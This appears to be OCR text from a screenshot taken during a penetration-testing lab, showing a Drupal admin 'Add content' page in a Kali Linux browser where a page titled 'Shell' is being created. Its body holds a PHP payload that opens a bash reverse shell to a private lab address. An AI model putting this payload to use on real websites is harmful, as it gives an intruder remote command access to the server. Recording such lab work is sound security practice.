 10.0.2.30/user#overlay=node/add/page
6
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard Content Structure Appearance People Modules Configuration Reports Help Hello emvee Log out
Add content Find content Edit shortcuts
My account Log out
Preview
Drupal Site
Home » Add content
The trimmed version of your post shows what your post looks like when promoted to the main page or when exported for syndication. You can insert the delimiter "<!--break-->" (without the quotes) to fine-tune where your post gets split.
Preview trimmed version
Shell
Read more
Preview full version
Shell
Title *
Shell
Body (Edit summary)
<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/10.0.2.15/1234 0>&1'");?>